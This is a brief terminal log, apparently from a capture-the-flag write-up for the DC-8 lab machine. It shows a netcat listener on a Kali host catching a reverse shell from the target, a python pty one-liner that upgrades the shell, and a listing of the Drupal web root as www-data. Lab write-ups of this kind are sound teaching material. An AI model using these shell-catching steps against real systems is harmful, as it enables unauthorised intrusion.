 ┌──(root㉿kali)-[/home/kali/dc/dc8]
└─# nc -lvvp 6666
listening on [any] 6666 ...
connect to [192.168.1.49] from dc-8 [192.168.1.14] 53332
python -c "import pty;pty.spawn('/bin/bash')"
www-data@dc-8:/var/www/html$ ls
ls
CHANGELOG.txt       INSTALL.txt      authorize.php  misc        sites
COPYRIGHT.txt       LICENSE.txt      cron.php       modules     themes
INSTALL.mysql.txt   MAINTAINERS.txt  includes       profiles    update.php
INSTALL.pgsql.txt   README.txt       index.php      robots.txt  web.config
INSTALL.sqlite.txt  UPGRADE.txt      install.php    scripts     xmlrpc.php
www-data@dc-8:/var/www/html$